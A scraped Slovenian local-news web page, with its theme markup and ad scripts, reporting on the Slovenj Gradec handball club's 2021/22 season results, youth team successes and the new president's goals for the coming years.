        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696f1ffa53af1" data-td_block_id="td_uid_8_696f1ffa53af1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696f1ffa53af1" data-td_block_id="td_uid_8_696f1ffa53af1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696f1ffa549b3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696f1ffa549b3" ><script>var block_td_uid_9_696f1ffa549b3 = new tdBlock();
block_td_uid_9_696f1ffa549b3.id = "td_uid_9_696f1ffa549b3";
block_td_uid_9_696f1ffa549b3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_696f1ffa549b3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696f1ffa549b3_rand","tdc_css_class_style":"td_uid_9_696f1ffa549b3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696f1ffa549b3.td_column_number = "3";
block_td_uid_9_696f1ffa549b3.block_type = "td_block_mega_menu";
block_td_uid_9_696f1ffa549b3.post_count = "5";
block_td_uid_9_696f1ffa549b3.found_posts = "93";
block_td_uid_9_696f1ffa549b3.header_color = "";
block_td_uid_9_696f1ffa549b3.ajax_pagination_infinite_stop = "";
block_td_uid_9_696f1ffa549b3.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_696f1ffa549b3);
</script><div id=td_uid_9_696f1ffa549b3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696f1ffa549b3" data-td_block_id="td_uid_9_696f1ffa549b3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696f1ffa549b3" data-td_block_id="td_uid_9_696f1ffa549b3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Poglej vse prispevke v kategorji Razno" class="entry-crumb" href="https://e-koroska.si/rubrika/razno/">Razno</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rokometni klub Slovenj Gradec ima za naslednjo sezono visoke cilje</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-13383" class="post-13383 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-razno tag-porocilo tag-rk-slovenj-gradec" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Rokometni klub Slovenj Gradec ima za naslednjo sezono visoke cilje</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-12T06:40:06+00:00" >12. julija, 2022</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fe-koroska.si%2Frokometni-klub-slovenj-gradec-ima-za-naslednjo-sezono-visoke-cilje%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Rokometni+klub+Slovenj+Gradec+ima+za+naslednjo+sezono+visoke+cilje&url=https%3A%2F%2Fe-koroska.si%2Frokometni-klub-slovenj-gradec-ima-za-naslednjo-sezono-visoke-cilje%2F&via=e_koroska"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://e-koroska.si/rokometni-klub-slovenj-gradec-ima-za-naslednjo-sezono-visoke-cilje/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://e-koroska.si/rokometni-klub-slovenj-gradec-ima-za-naslednjo-sezono-visoke-cilje/&amp;media=https://e-koroska.si/wp-content/uploads/2022/06/284788266_5128233773897078_3536115960857818274_n.jpg&description=Rokometni+klub+Slovenj+Gradec+ima+za+naslednjo+sezono+visoke+cilje" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Rokometni+klub+Slovenj+Gradec+ima+za+naslednjo+sezono+visoke+cilje%20-%20https%3A%2F%2Fe-koroska.si%2Frokometni-klub-slovenj-gradec-ima-za-naslednjo-sezono-visoke-cilje%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://e-koroska.si/wp-content/uploads/2022/06/284788266_5128233773897078_3536115960857818274_n.jpg" data-caption="Foto: Žiga Bulovič"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://e-koroska.si/wp-content/uploads/2022/06/284788266_5128233773897078_3536115960857818274_n-696x464.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/06/284788266_5128233773897078_3536115960857818274_n-696x464.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/06/284788266_5128233773897078_3536115960857818274_n-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/06/284788266_5128233773897078_3536115960857818274_n-1024x683.jpg 1024w, https://e-koroska.si/wp-content/uploads/2022/06/284788266_5128233773897078_3536115960857818274_n-768x512.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/06/284788266_5128233773897078_3536115960857818274_n-1536x1024.jpg 1536w, https://e-koroska.si/wp-content/uploads/2022/06/284788266_5128233773897078_3536115960857818274_n-1068x712.jpg 1068w, https://e-koroska.si/wp-content/uploads/2022/06/284788266_5128233773897078_3536115960857818274_n-630x420.jpg 630w, https://e-koroska.si/wp-content/uploads/2022/06/284788266_5128233773897078_3536115960857818274_n.jpg 2048w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="284788266_5128233773897078_3536115960857818274_n"/></a><figcaption class="wp-caption-text">Foto: Žiga Bulovič</figcaption></figure></div>            </div>

            <div id="fb-root"></div>
<p><strong>Letošnji uspehi rokometašev Slovenj Gradca, kljub zdaj že davnemu koncu sezone, še vedno odmevajo med Koroškimi rokometnimi navdušenci. Končno 5. mesto članske ekipe je glede na vse okoliščine izredno lep dosežek. Fantje strokovnega štaba s trenerjem Vajdlom na čelu so svoje delo opravili več kot dobro. 14 zmag in en neodločen izid je zadostovalo za odličnih 29 točk na tekmovalni lestvici. Še lepše zveni ko izvemo, da so fantje stopnjevali in gradili svojo igro skozi sezono, saj so v drugem delu sezone osvojili kar 18 točk v primerjavi z 11 iz prvega dela. Cilji za prihodnje leto so vsekakor zastavljeni visoko, k uvrstitvi med prve štiri ekipe, celo k igranju v Evropi, kar se je v Slovenj Gradcu nazadnje zgodilo v sezoni 2006/2007, ko so rokometaši takratnega Preventa izpadli v drugem krogu tekmovanja.</strong></p>
<p>&nbsp;</p>
<p>Dobra popotnica je vsekakor tudi novica, da je vodstvu kluba uspelo zadržati glavno jedro ekipe skoraj <strong>nespremenjeno</strong> in s tem ohraniti energijo in medsebojno uigranost večinoma <strong>domačih igralcev</strong>.</p>
<p>Ker klub nikoli ni zgolj članska ekipa, saj ga sestavljajo ekipe vse od <strong>mlajših dečkov do</strong><br />
<strong>mladinske vrste</strong>, je prav da smo ponosni tudi na njihove dobre rezultate, ki jih letos prav tako ni bilo malo. Velik napredek v razvoju so pokazale selekcije <strong>mlajših dečkov A, B in C,</strong> ki so igrali proti vrstnikom v turnirskem sistemu brez beleženja rezultatov, kjer je zagotovo pomembno predvsem miselno in fizično napredovanje, ter vselej užitek v igri rokometa.</p>
<p>Dober rezultat je uspel ekipi <strong>starejših dečkov</strong>, kateri so se pod taktirko <strong>trenerja Germana </strong>uvrstili med <strong>10 najboljših ekip v državi</strong>, ter prečko za prihodnje leto vsekakor postavil stopničko ali dve višje.</p>
<p><strong>Kadetska ekipa</strong> se je preko kvalifikacij prebila v <strong>prvo kadetsko ligo</strong>, ki je letos veljala za eno najmočnejših do slej. Mladi Korošci so v eliti štirinajstih najboljših slovenskih ekip osvojili končno deveto mesto. Poleg mlajših dečkov, starejših dečkov in kadetov smo lahko ponosni tudi na <strong>mladinsko ekipo</strong>, ki je po lanskem izpadu iz prve lige v letošnji sezoni naskakovala sam vrh drugo ligaških rokometašev. Po skupinskem delu, jim je v »trnovi« končnici za prvaka uspelo osvojili odlično <strong>četrto mesto</strong> v konkurenci.</p>
<p>Še dodatna potrditev, da v Slovenj Gradcu rokomet teče po pravih tirnicah, so tudi vpoklici v <strong>reprezentančne vrste</strong>. Poleg <strong>Vida Levca</strong>, ki je nastopil v slovenskem dresu članske izbrane vrste, so reprezentančni dres nadeli tudi<strong> Gal Fajmut</strong>, ter brata <strong>Miha in Tjaž Štaleker</strong>. Vsekakor ne smemo pozabiti na aktivnosti <strong>Male šole rokometa in sobotnih vadb</strong>, ki jih klub skupaj z NLB pripravlja v okviru projekta NLB šport mladim, kjer je glavni cilj pripeljati in omogočiti strokoven športni razvoj čim več otrokom po celotni<strong> Sloveniji</strong>. Jih naučiti dobrih navad ter s tem prispevati k razvoju zdrave in odgovorne družbe.</p>
<p>Ob vprašanju novemu predsedniku kluba »Kakšna je torej vizija za naslednja 4 leta?« ta<br />
pove: <em>&#8220;Naš cilj je definitivno napredovati v ligi NLB, letošnji rezultati članske ekipe so bili</em><br />
<em>odlični in dobro delo kluba, igralcev, strokovnega štaba kot tudi upravnega odbora z</em><br />
<em>prejšnjim predsednikom g. Samo Lampretom je bilo obrestovano. Moja vizija, ki jo je podprla tudi skupščina je, da bomo več poudarka dajali na mlajših selekcijah in s tem razvijali domače vrhunske športnike. Seveda se moramo zavedati, da je pred nami še dolga pot in da bodo prvi rezultati vidni šele čez nekaj let, ko bodo ti mlajši igralci lahko zaigrali v mladinski in članski selekciji&#8221;</em>. Začrtana pot je torej dobra, pravkar minulo sezono smo končali z dobro popotnico za naprej in nadejamo se, da bodo rezultati prihodnjega leta še boljši kot letošnji.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://e-koroska.si/oznaka/porocilo/">Poročilo</a></li><li><a href="https://e-koroska.si/oznaka/rk-slovenj-gradec/">RK Slovenj Gradec</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://e-koroska.si/author/samov/">samov</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samov"></span><meta itemprop="datePublished" content="2022-07-12T06:40:06+00:00"><meta itemprop="dateModified" content="2022-07-12T06:40:06+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://e-koroska.si/rokometni-klub-slovenj-gradec-ima-za-naslednjo-sezono-visoke-cilje/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png"></span><meta itemprop="name" content="e-Koroška"></span><meta itemprop="headline " content="Rokometni klub Slovenj Gradec ima za naslednjo sezono visoke cilje"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://e-koroska.si/wp-content/uploads/2022/06/284788266_5128233773897078_3536115960857818274_n.jpg"><meta itemprop="width" content="2048"><meta itemprop="height" content="1365"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_11_696f1ffa5630f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696f1ffa5630f" ><script>var block_td_uid_11_696f1ffa5630f = new tdBlock();
block_td_uid_11_696f1ffa5630f.id = "td_uid_11_696f1ffa5630f";
block_td_uid_11_696f1ffa5630f.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_11_696f1ffa5630f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696f1ffa5630f_rand","tdc_css_class_style":"td_uid_11_696f1ffa5630f_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":13383,"live_filter_cur_post_author":"43","block_template_id":""}';
block_td_uid_11_696f1ffa5630f.td_column_number = "3";
block_td_uid_11_696f1ffa5630f.block_type = "td_block_related_posts";
block_td_uid_11_696f1ffa5630f.post_count = "3";
block_td_uid_11_696f1ffa5630f.found_posts = "4860";
block_td_uid_11_696f1ffa5630f.header_color = "";
block_td_uid_11_696f1ffa5630f.ajax_pagination_infinite_stop = "";
block_td_uid_11_696f1ffa5630f.max_num_pages = "1620";
tdBlocksArray.push(block_td_uid_11_696f1ffa5630f);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_696f1ffa5ac43" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_696f1ffa5630f" href="#">SORODNI PRISPEVKI</a><a id="td_uid_13_696f1ffa5ac45" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_696f1ffa5630f" href="#">OSTALI PRISPEVKI AVTORJA</a></h4><div id=td_uid_11_696f1ffa5630f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-218x150.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-218x150.webp 218w, https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026">Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-218x150.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-218x150.webp 218w, https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zmagal sem za vse vas"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas">Zmagal sem za vse vas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696f1ffa5630f" data-td_block_id="td_uid_11_696f1ffa5630f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696f1ffa5630f" data-td_block_id="td_uid_11_696f1ffa5630f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_14_696f1ffa5b420_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_696f1ffa5b420" ><script>var block_td_uid_14_696f1ffa5b420 = new tdBlock();
block_td_uid_14_696f1ffa5b420.id = "td_uid_14_696f1ffa5b420";
